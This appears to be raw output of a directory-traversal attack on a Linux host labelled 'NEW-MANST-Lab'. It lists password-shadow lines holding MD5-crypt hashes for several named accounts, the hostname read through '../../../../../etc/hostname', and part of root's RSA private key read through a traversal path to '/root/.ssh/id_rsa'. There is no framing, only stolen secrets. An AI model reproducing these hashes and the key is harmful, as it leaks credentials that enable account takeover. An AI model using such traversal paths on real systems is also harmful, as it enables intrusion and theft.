 bernie82963724:$1$$G2fvighAN.A8c/VJspcfN1:18100:0:99999:7:::
chian:$1$$oAp63l5xUgnS9cTLPipDe/:18102:0:99999:7:::
chengan:$1$$xrwhhwIzrVR8wGob4/OwO0:18107:0:99999:7:::
ammiy:$1$$cCw3ldaYtIBbAqjFZvXfa/:18151:0:99999:7:::
rex_rk:$1$$4ob.lm/sYvoZcn1q/VWTL.:18151:0:99999:7:::
guests:$1$$HNSo/Vr7JIg9O9uq7LaB1.:18185:0:99999:7:::
newkk2015:$1$$BBEoS4VaeFqua2Vu2COGD/:18249:0:99999:7:::
=================================================================
./../../../../../etc/hostname file content;
NEW-MANST-Lab
=================================================================
./../../../../../root/.ssh/id_rsa file content;
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAxnwgAOlGyZoAWzMeADcGPeuBbbocLkB+pwI7LpY30pNfvCgB
+dbY7C/XSWb5bPB1gDhHWYDEZ5CLGGMXn80FtVqLe3F9xKNvblo1w/PGvKAj93XK
N1dI/tJ0Pp4T8EzPL2Ib46yLLLiGVdgDnj7YJiYPA0ckqe/cNSXJUea4Mp72cXdw
7+bgSck05VrFTgR2pbOsastT2KXz0/T0BU2XfhDoq241NCuTSCVwFBAfewGkMewo
4hbQncxTiNjNSkdGsJ9wgsGz5eaa98Tl6xCgWdWru9kj/fULMe/CzacFOXSEgnEx
XIrZUmLDdKpSheCH+98jgJj+fu7DHWGi5GnylQIBIwKCAQBrv7maGDxez/GQmBeZ
t3hqwaypR8YnvJyGjC7BhL83zFiKtqH8p9TX/Lay0YAWkSnX5Al5uu5G2XAUjZB7
Ugppw3BKU41qvx8759QLSdJJI7vA2YsIGXDE2KWBE/wx/c+OwDsGkN3WcsyVADx6
eeMNZR4XuOgEeuVBbEi3bp6B4E7bKv9Hv5/8ftdSx3IsMxTVvDVCT10xq823bixb
qI9h3N/3tinQkbSKhCCCzuh9TA9wt5BF3ZcWq1RTw1ucnD6upq2WtXgSvfUlS/6Z
H3UOx99yQDj+5u7LbbhGCaPnmE0VT0o+B+OD8U6W+0OD35Sz7/P5twyjtwPrjW2O
nG3XAoGBAO4DgmPBPCB4oVd8gQ9Zif1C5hnrYTRZ3qr2nvYx7h2RDJcMlLcKaYDz
3tzS3MD+gxIOBdfNvdbrX0qRZ+nk8ykFqknYy7mpvdJp4pvdsx5srfbvAP3W44Cr